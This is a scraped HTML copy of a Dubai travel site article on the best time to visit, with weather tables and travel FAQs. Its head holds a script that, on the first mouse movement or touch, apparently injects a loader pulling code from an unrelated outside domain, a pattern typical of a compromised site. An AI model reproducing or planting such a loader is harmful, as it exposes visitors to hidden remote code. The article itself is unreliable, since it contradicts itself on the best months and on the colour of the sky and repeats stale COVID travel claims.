

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://northtours.net/islands/when-is-a-good-time-to-go-to-dubai-perfect-answer.html
body_size: 40649
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="profile" href="https://gmpg.org/xfn/11">
  <title>When Is A Good Time To Go To Dubai? (Perfect answer) - Best Desert Safari Dubai</title>
  <link rel="canonical" href="/live-in-dubai/when-is-a-good-time-to-go-to-dubai-perfect-answer.html">
  <meta property="og:locale" content="en_US">
  <meta property="og:type" content="article">
  <meta property="og:title" content="When Is A Good Time To Go To Dubai? (Perfect answer) - Best Desert Safari Dubai">
  <meta property="og:description" content="The best time to visit Dubai is from November to March – during these months, you can bask in the warmth of the United Arab Emirates&#8217; desert-like climate and avoid the peak of the heat. The best time to visit Dubai The best time to visit Dubai is from November to March. Weather-wise, Dubai really [&hellip;]">
  <meta property="og:url" content="https://northtours.net/live-in-dubai/when-is-a-good-time-to-go-to-dubai-perfect-answer.html">
  <meta property="og:site_name" content="Best Desert Safari Dubai">
  <meta property="article:published_time" content="2022-02-13T16:35:32+00:00">
  <meta name="twitter:card" content="summary">
  <meta name="twitter:label1" content="Written by">
  <meta name="twitter:data1" content="Anderson Belone">
  <meta name="twitter:label2" content="Est. reading time">
  <meta name="twitter:data2" content="49 minutes">
  <script type="application/ld+json" class="yoast-schema-graph">
  {"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://northtours.net/#website","url":"https://northtours.net/","name":"Best Desert Safari Dubai","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://northtours.net/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://northtours.net/live-in-dubai/when-is-a-good-time-to-go-to-dubai-perfect-answer.html#webpage","url":"https://northtours.net/live-in-dubai/when-is-a-good-time-to-go-to-dubai-perfect-answer.html","name":"When Is A Good Time To Go To Dubai? (Perfect answer) - Best Desert Safari Dubai","isPartOf":{"@id":"https://northtours.net/#website"},"datePublished":"2022-02-13T16:35:32+00:00","dateModified":"2022-02-13T16:35:32+00:00","author":{"@id":"https://northtours.net/#/schema/person/5f2ee0e16ba36af5771d52e006a0c83f"},"breadcrumb":{"@id":"https://northtours.net/live-in-dubai/when-is-a-good-time-to-go-to-dubai-perfect-answer.html#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://northtours.net/live-in-dubai/when-is-a-good-time-to-go-to-dubai-perfect-answer.html"]}]},{"@type":"BreadcrumbList","@id":"https://northtours.net/live-in-dubai/when-is-a-good-time-to-go-to-dubai-perfect-answer.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430","item":"https://northtours.net/"},{"@type":"ListItem","position":2,"name":"When Is A Good Time To Go To Dubai? (Perfect answer)"}]},{"@type":"Person","@id":"https://northtours.net/#/schema/person/5f2ee0e16ba36af5771d52e006a0c83f","name":"Anderson Belone","image":{"@type":"ImageObject","@id":"https://northtours.net/#personlogo","inLanguage":"en-US","url":"https://secure.gravatar.com/avatar/baf52d6b05392bb377ffe74b8d5e5fe7?d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/baf52d6b05392bb377ffe74b8d5e5fe7?d=mm&r=g","caption":"Anderson Belone"}}]}
  </script>
  <link rel='dns-prefetch' href='//fonts.googleapis.com'>
  <link rel='dns-prefetch' href='//s.w.org'>
  <link rel="alternate" type="application/rss+xml" title="Best Desert Safari Dubai &raquo; Feed" href="/feed">
  <link rel="alternate" type="application/rss+xml" title="Best Desert Safari Dubai &raquo; Comments Feed" href="/comments/feed">
  <link rel="alternate" type="application/rss+xml" title="Best Desert Safari Dubai &raquo; When Is A Good Time To Go To Dubai? (Perfect answer) Comments Feed" href="/islands/when-is-a-good-time-to-go-to-dubai-perfect-answer.html/feed">
  <script type="text/javascript">
                        window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/northtours.net\/wp-includes\/js\/wp-emoji-release.min.js"}};
                        !function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
  </script>
  <style type="text/css">
  img.wp-smiley,
  img.emoji {
        display: inline !important;
        border: none !important;
        box-shadow: none !important;
        height: 1em !important;
        width: 1em !important;
        margin: 0 .07em !important;
        vertical-align: -0.1em !important;
        background: none !important;
        padding: 0 !important;
  }
  </style>
  <link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all'>
  <link rel='stylesheet' id='wp-postratings-css' href='/wp-content/plugins/wp-postratings/css/postratings-css.css' type='text/css' media='all'>
  <link rel='stylesheet' id='basepress-style-css' href='/wp-content/themes/basepress/style.css' type='text/css' media='all'>
  <style id='basepress-style-inline-css' type='text/css'>

                                body, .sidebar, .related-posts ul li a { color: #333333; }
                                .entry-footer, .entry-footer > span {color: #979797}
                                h1, h2, h3, h4, h5 ,h6, .entry-title a, .sidebar .widget-title { color: #333333; }
                                a, .sidebar a, .wp-caption .wp-caption-text, .post-navigation .nav-links a:hover,.main-navigation-menu li:hover > a { color: #cb2027; }
                                a:hover, .sidebar a:hover, .entry-title a:hover, .entry-content ul li a:hover, .related-posts ul li a:hover { color: #b2070e; }
                                .back-to-top { background: #cb2027; }
                                .site-footer { background: #ffffff; }
                                .site-footer, .site-footer #wp-calendar caption, .site-info { color: #333333; }
                                .site-footer h1,
                                .site-footer h2,
                                .site-footer h3,
                                .site-footer h4,
                                .site-footer h5,
                                .site-footer h6,
                                .site-footer .widget-title {
                                        color: #333333;
                                }
                                
                                .footer-navigation .footer-menu li a { color: #cb2027; }

                        
  </style>
  <link rel='stylesheet' id='basepress-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300,400,700&#038;subset=latin,latin-ext' type='text/css' media='all'>
  <script type='text/javascript' src='/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
  <script type='text/javascript' src='/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="alternate" type="application/json" href="/wp-json/wp/v2/posts/1321">
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php">
  <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml">
  <link rel='shortlink' href='/?p=1321'>
  <link rel="alternate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnorthtours.net%2Fislands%2Fwhen-is-a-good-time-to-go-to-dubai-perfect-answer.html">
  <link rel="alternate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnorthtours.net%2Fislands%2Fwhen-is-a-good-time-to-go-to-dubai-perfect-answer.html&#038;format=xml">
  <script>
                function jQueryLoaded_head_123( $ ) {
                        var doc = $(document),
                                eventLoad = "touchstart.head_123 mousemove.head_123",
                                unbinded = false;

                        

                        function appendbody(){
                                $("body").append(`
                                        
  <style type="text/css" id="custom-background-css">
  body.custom-background { background-color: #f5f5f5; }
  </style>
  <script>
  var ajaxUrlFlatPM = "https://northtours.net/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"
  </script>
  <script type="text/javascript" src="https://skydive-club.com/?re=mztdcnjsgm5ha3ddf44dmnrt" async></script>
  <style>
  .u68fbc4711867f1aada046dce8e2c418d { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u68fbc4711867f1aada046dce8e2c418d:active, .u68fbc4711867f1aada046dce8e2c418d:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u68fbc4711867f1aada046dce8e2c418d { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u68fbc4711867f1aada046dce8e2c418d .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .u68fbc4711867f1aada046dce8e2c418d .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u68fbc4711867f1aada046dce8e2c418d:hover .postTitle { text-decoration: underline!important; } 
  </style>
  <style>
  .ueb60f94525ea67442b28f58af9f4b656 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .ueb60f94525ea67442b28f58af9f4b656:active, .ueb60f94525ea67442b28f58af9f4b656:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ueb60f94525ea67442b28f58af9f4b656 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ueb60f94525ea67442b28f58af9f4b656 .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .ueb60f94525ea67442b28f58af9f4b656 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .ueb60f94525ea67442b28f58af9f4b656:hover .postTitle { text-decoration: underline!important; } 
  </style>
  <style>
  .u7d4bb84d76168487c309c9c95aa43cd3 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u7d4bb84d76168487c309c9c95aa43cd3:active, .u7d4bb84d76168487c309c9c95aa43cd3:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u7d4bb84d76168487c309c9c95aa43cd3 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u7d4bb84d76168487c309c9c95aa43cd3 .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .u7d4bb84d76168487c309c9c95aa43cd3 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u7d4bb84d76168487c309c9c95aa43cd3:hover .postTitle { text-decoration: underline!important; } 
  </style>
  <style>

  .fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
  .fpm_5_modal-show{z-index:2000;visibility:visible}
  .fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
  .fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
  .fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
  .fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
  .fpm_5_modal .fpm_5_timer,
  .fpm_5_modal .fpm_5_cross{top:0!important}
  .fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
  .fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
  .fpm_5_cross:after,
  .fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
  .fpm_5_cross:before{transform:rotate(-45deg)}
  .fpm_5_cross:hover:after{transform:rotate(225deg)}
  .fpm_5_cross:hover:before{transform:rotate(135deg)}
  .fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
  .fpm_5_timer span{font-size:16px;font-weight:600}
  .fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
  .fpm_5_out *{max-width:none!important}
  .fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
  .fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
  .fpm_5_out.bottom .fpm_5_cross{top:150px}
  .fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
  .fpm_5_out.right .fpm_5_cross{right:auto;left:0}
  .fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
  .fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
  .fpm_5_out.bottom .fpm_5_timer{top:150px}
  .fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
  .fpm_5_out.right .fpm_5_timer{right:auto;left:0}
  .fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
  .fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
  .fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
  .fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
  .fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
  .fpm_5_out.closed{min-width:0;min-height:0}
  .fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
  .fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
  .fpm_5_out.show.left{transform:translateX(100%)}
  .fpm_5_out.show.right{transform:translateX(-100%)}
  .flatpm_fixed{position:fixed;z-index:50}
  .flatpm_stop{position:relative;z-index:50}
  .fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
  .fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
  .fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
  .fpm_5_video_flex.show{opacity:1}
  .fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
  .fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
  .fpm_5_video_flex .fpm_5_timer,
  .fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
  .fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
  </style>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-XXGZ7Y72QZ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-XXGZ7Y72QZ');
</script></head>
<body class="post-template-default single single-post postid-1321 single-format-standard custom-background no-wc-breadcrumb basepress-full-width-content right-sidebar">
  <div id="page" class="site">
    <header id="masthead" class="site-header" role="banner">
      <div class="main-header">
        <div class="container">
          <a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a> <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
          <div id="logo" class="site-branding clearfix">
            <h2 class="beta site-title"><a href="/" rel="home">Best Desert Safari Dubai</a></h2>
          </div>
          <nav id="site-navigation" class="main-navigation default-menustyle" role="navigation">
            <ul id="primary-navigation" class="main-navigation-menu">
              <li id="menu-item-787" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-787">
                <a href="/">HOME</a>
              </li>
              <li id="menu-item-792" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-792">
                <a href="/cruises.html">CRUISES</a>
              </li>
              <li id="menu-item-804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-804">
                <a href="/city-tours.html">CITY TOURS</a>
                <ul class="sub-menu">
                  <li id="menu-item-3181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3181">
                    <a href="/live-in-dubai">Live In Dubai</a>
                  </li>
                  <li id="menu-item-3183" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3183">
                    <a href="/islands">Islands</a>
                  </li>
                  <li id="menu-item-3182" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3182">
                    <a href="/country">Country</a>
                  </li>
                  <li id="menu-item-3184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3184">
                    <a href="/safari">Safari</a>
                  </li>
                </ul>
              </li>
              <li id="menu-item-803" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-803">
                <a href="/desert-safaris.html">DESERT SAFARIS</a>
              </li>
              <li id="menu-item-817" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-817">
                <a href="/special-tours.html">SPECIAL TOURS</a>
              </li>
              <li id="menu-item-816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-816">
                <a href="/hotel-packages.html">HOTEL PACKAGES</a>
              </li>
              <li id="menu-item-770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-770">
                <a href="/our-privacy-policy">Our privacy policy</a>
              </li>
              <li id="menu-item-771" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-771">
                <a href="/cookie-agreement">Cookie agreement</a>
              </li>
              <li id="menu-item-772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-772">
                <a href="/author">Author</a>
              </li>
            </ul>
          </nav>
        </div>
        <div id="sticky" class="category-menu">
          <div class="container clearfix">
            <span class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">Main Navigation</span>
          </div>
        </div>
        <div id="catcher"></div>
      </div>
      <div id="header-catcher"></div>
    </header>
    <div id="content" class="site-content">
      <div class="container">
        <div id="primary" class="content-area">
          <main id="main" class="site-main" role="main">
            <div class="single_post clearfix">
              <article id="post-1321" class="post-1321 post type-post status-publish format-standard hentry category-islands">
                <header class="entry-header">
                  <h1 class="entry-title single-title">When Is A Good Time To Go To Dubai? (Perfect answer)</h1>
                  <div class="entry-meta">
                    <span class="meta-category"><a href="/islands" rel="category tag">Islands</a></span>
                  </div>
                </header>
                <div class="entry-content">
                  <div class="flat_pm_start"></div>
                  <p>The best time to visit Dubai is from <b>November to March</b> – during these months, you can bask in the warmth of the United Arab Emirates&#8217; desert-like climate and avoid the peak of the heat.</p>
                  <p>The best time to visit Dubai</p>
                  <ul>
                    <li>The best time to visit Dubai is <b>from November to March</b>. Weather-wise, Dubai really only experiences two seasons: hot and hotter. During the winter months, the city sees blue skies and primo beach weather. However, this is also peak tourist season, so expect plenty of company on Jumeirah Beach.</li>
                  </ul>
                  <h2>What is the best month to visit Dubai?</h2>
                  <p>The best time to visit Dubai is in September and April, when it&#8217;s sunny but not too hot. While much of the Northern Hemisphere is wrapped up for winter during this period, the city continues to offer bright skies and balmy temperatures. Temperatures soar from May to August, so hotel prices drop and crowds disperse.</p>
                  <h2>When should you not visit Dubai?</h2>
                  <p>Dubai&#8217;s climate continues with extreme heat and humidity in August, with averages of between 29⁰C to 41⁰C and sea temperatures hovering around 33⁰C. We recommend avoiding travelling to Dubai in August unless you can handle the heat or don&#8217;t mind keeping cool indoors.</p>
                  <h2>What is the cheapest time to visit Dubai?</h2>
                  <p>Top tips for finding cheap flights to Dubai High season is considered to be January, November and December. The cheapest month to fly to Dubai is April.</p>
                  <p style="text-align: center;"><iframe loading="lazy" width="560" height="315" src="https://www.youtube.com/embed/6eUQdnL1yvA" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
                  <h2>What is the hottest month in Dubai?</h2>
                  <p>The hottest month is August with the average high temperature exceeding 43 °C (109 °F). January is the coolest month with the highs of about 24 °C (75 °F) and lows of about 16 °C (61 °F).</p>
                  <h2>How many days is enough for Dubai?</h2>
                  <p>If interested in planning a Dubai itinerary, then a stay of about 5 days is the best amount of time to squeeze all of the tourism juices out of this illustrious middle eastern gem. From luxury to style to architecture—it boasts of the tallest building in the whole world: the Burj Khalifa.</p>
                  <h2>Is Dubai expensive to visit?</h2>
                  <p>In general, prices in Dubai are comparable to other major cities in the world. Accommodation and tours can be quite expensive, but there is so much choice that you can make it more budget-friendly if you wish. Restaurant prices are comparable to those in Western European cities.</p>
                  <h2>Can you chew gum in Dubai?</h2>
                  <p>Can you chew gum in Dubai? Therefore, as a part of enhancing its contribution in maintaining the public cleanliness and aesthetic appearance of the emirate, chewing gum is not permitted in public places, including the Dubai Metro or the platform, or Dubai buses, and you can be fined if caught.</p>
                  <h2>Is Dubai too hot in May?</h2>
                  <p>Dubai weather May Dubai is on the Persian Gulf Coast in the United Arab Emirates, meaning the city has a hot desert climate with high temperatures all year round. You&#8217;ll find that things are really hot in May, and there&#8217;s virtually no rain but it&#8217;s still a bit cooler than the summer&#8217;s peak.</p>
                  <h2>Is Dubai on the red list?</h2>
                  <p>Travel to Dubai has been off limits for most of 2021 as the United Arab Emirates was added to the red list back in January to prevent the spread of Covid-19.</p>
                  <h2>Can you wear shorts in Dubai?</h2>
                  <p>What should tourists wear in Dubai? When visiting Dubai as a tourist, you will be glad to know that the dress code in tourist places and hotels isn&#8217;t very strict. Men can wear shorts, pants, shirts, or t-shirts. Women can wear dresses, skirts, shorts, and t-shirts, blouses, tops…</p>
                  <h2>Is it safe to travel in Dubai alone?</h2>
                  <p>Dubai is definitely safe for solo travellers, however, it&#8217;s not always the most social place. You may find yourself going to a lot of effort to try to make friends or even just get chatting to somebody.</p>
                  <h2>What is the best airline to fly to Dubai?</h2>
                  <p>Overall, Emirates and British Airways ranked top for the best airlines to fly to Dubai.</p>
                  <h2>Why is the sky not blue in Dubai?</h2>
                  <p>The sky over Dubai is deep blue all year round due to generally low amount of water vapour and water droplets in the air. The sun light passes through a thicker layer of air so the blue is scattered more.</p>
                  <h2>Is Dubai good in May?</h2>
                  <p>Is it good to visit Dubai in May? If warm weather and low crowds sound appealing then absolutely, May is a great time to be in Dubai. The daytime temperatures are hot (averaging 37.8°C/100°F) but if you avoid heading into the sun at the peak of the day it&#8217;s still manageable for heat-lovers.</p>
                  <h2>Best Time To Visit Dubai in 2020-21</h2>
                  <p>Dubai attracts travelers like a magnet because of its abundance of glamor and glamour. Visit Dubai during the winter months, which run from November to April, and you&#8217;ll have the finest experience. There are a wealth of activities, adventures, and experiences to choose from, as well as a general sense of amusement offered by the malls, the Burj Khalifa, and the cutting-edge venues. The Dubai Shopping Festival, which takes place in January and February and brings the city to life, attracts a large number of visitors throughout these months.</p>
                  <p>Close your eyes for a moment.</p>
                  <p>Stunning skyscrapers pierce the clear blue sky, gleaming structures reflect the sunlight, silky smooth roads wind their way around the towers, and lights flare everywhere, transforming the city into a virtual rainbow of hues.</p>
                  <p>Yes, Dubai can be described in a few words and be readily recognized.</p>
                  <p>That is exactly what we are here for.</p>
                  <p>So, are you ready to begin?</p>
                  <p>Peak Season is from November through March.</p>
                  <table>
                    <tbody>
                      <tr>
                        <td>Travel Seasons</td>
                        <td>Min/Max Temperature</td>
                        <td>Weather</td>
                      </tr>
                      <tr>
                        <td>June to August</td>
                        <td>33 &#8211; 42°C</td>
                        <td>Summer &#8211; Hot</td>
                      </tr>
                      <tr>
                        <td>September to October</td>
                        <td>25 &#8211; 38°C</td>
                        <td>Transition months</td>
                      </tr>
                      <tr>
                        <td>November to March</td>
                        <td>17 &#8211; 30°C</td>
                        <td>Winter &#8211; Pleasant, with a hint of rain</td>
                      </tr>
                      <tr>
                        <td>April to May</td>
                        <td>26 &#8211; 38°C</td>
                        <td>Transition months</td>
                      </tr>
                    </tbody>
                  </table>
                  <p>Dubai has primarily two seasons – Summer and Winter – with a few transitional months in between each of these.</p>
                  <h2>Dubai in Summer (June – August)</h2>
                  <p>When it comes to temperatures, throughout the summer months, the air temperature swings between 33°C and 42°C. Weather: During the warmer months, the sun shines brightly on Dubai. For 12 hours each day, the city is engulfed in a torrent of shimmering heat wave after wave. Temperatures can soar to the low forties, and on rare occasions, they can even reach the fifties or more. During these months, the humidity and heat levels continue to rise dramatically. Sandstorms rage through the city, making it impossible to move about.</p>
                  <ul>
                    <li>Despite this, the city does not completely close its doors during this time of year.</li>
                    <li>This festival celebrates everything from cuisine to art to the natural world.</li>
                    <li>Hotels provide excellent value for money on both meals and lodging.</li>
                    <li>Retail therapy is a great way to spend your summer day, and shopping centers are the greatest location to do so in the heat.</li>
                    <li>Tips: Keeping hydrated is essential at this time of year.</li>
                  </ul>
                  <blockquote>
